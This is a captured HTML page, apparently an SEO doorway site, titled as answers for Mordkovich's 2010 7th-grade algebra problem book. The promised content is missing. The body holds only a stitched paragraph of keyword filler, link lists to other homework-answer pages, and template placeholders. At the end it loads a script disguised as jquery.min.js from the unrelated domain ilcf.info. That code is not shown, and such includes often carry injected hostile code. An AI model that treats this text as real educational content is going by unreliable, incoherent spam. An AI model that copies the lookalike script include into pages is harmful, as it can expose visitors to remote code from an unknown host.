

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ithaeph.lindylevinson.com/gr1p91-gdz-algebra-7-klass-mordkovich-2010-god-zadachnik.html
body_size: 2249
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз алгебра 7 класс мордкович 2010 год задачник - ithaeph.lindylevinson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ithaeph.lindylevinson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз алгебра 7 класс мордкович 2010 год задачник</h2>
                            </header>
                            <p>«ГДЗ и Онлайн решебники на Пятёрке»,– Добро пожаловать! Если вы читаете эти строки, значит, искали сайт с решебниками, доступными онлайн. 2019 год. Алгебра, 9 класс, Самостоятельные работы, Александрова Л.А., 2019; ОГЭ по математике. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gr1p91-konturnye-karty-istoriya-novogo-vremeni-19-vek-8-klass-drofa-gdz.html">Контурные карты история нового времени 19 век 8 класс дрофа гдз</a></li>
                                <li><a href="gr1p91-sochinenie-dlya-5-klassa-po-rasskazu-v-durnom-obschestve.html">Сочинение для 5 класса по рассказу в дурном обществе</a></li>
                                <li><a href="gr1p91-reshebnik-po-vysshey-matematike-integraly.html">Решебник по высшей математике интегралы</a></li>
                                <li><a href="gr1p91-kontrol-za-uchebnym-processom-referat.html">Контроль за учебным процессом реферат</a></li>
                                <li><a href="gr1p91-referat-na-temu-teoriya-demokratii-a-tokvilya.html">Реферат на тему теория демократии а токвиля</a></li>
                                <li><a href="gr1p91-917t6-sbornik-zadach-po-fizike-gdz-10-11.html">917т6 сборник задач по физике гдз 10 11</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gdz-po-matematike-4-klass-volkova-1-chast-2015-uchebnik-otvety.html">Гдз по математике 4 класс волкова 1 часть 2015 учебник ответы</a></li>
                                            <li><a href="gr1p91-gdz-reshebnik-pleshakov.html">Гдз решебник плешаков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gotovye-domashnie-zadaniya-po-matematike-3-klass-gdz.html">Готовые домашние задания по математике 3 класс гдз</a></li>
                                            <li><a href="gr1p91-uchebniki-po-goryuchim-poleznym-iskopaemym.html">Учебники по горючим полезным ископаемым</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-reshebniki-shkola-rossii-onlayn.html">Решебники школа россии онлайн</a></li>
                                            <li><a href="gr1p91-algebra-zadachnik-za-8-klass-t-n-mishustina-e-e-tulchinskaya.html">Алгебра задачник за 8 класс т.н.мишустина е.е.тульчинская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gdz-po-russkomu-yazyku-6-klass-babayce.html">Гдз по русскому языку 6 класс бабайце</a></li>
                                            <li><a href="gr1p91-sochinenie-na-temu-subbotniy-vecher-dlya-4-klassa.html">Сочинение на тему субботний вечер для 4 класса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
